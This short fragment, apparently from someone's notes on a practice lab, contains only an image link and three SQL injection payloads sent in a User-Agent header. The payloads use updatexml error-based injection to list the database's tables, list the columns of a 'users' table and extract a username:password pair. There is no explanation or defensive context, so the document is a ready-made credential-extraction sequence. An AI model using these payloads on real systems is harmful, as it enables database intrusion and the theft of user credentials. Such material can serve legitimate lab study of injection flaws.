 User-Agent:' or updatexml(1,concat('#',(select group_concat(table_name) from
information_schema.tables where table_schema=database())),0),' ',' ')#
User-Agent:' or updatexml(1,concat('#',(select group_concat(column_name) from
information_schema.columns where table_schema=database() and table_name='users')),0),' ','
')#
User-Agent:' or updatexml(1,concat('#',(select concat(username,':',password) from users limit
0,1)),0),' ',' ')#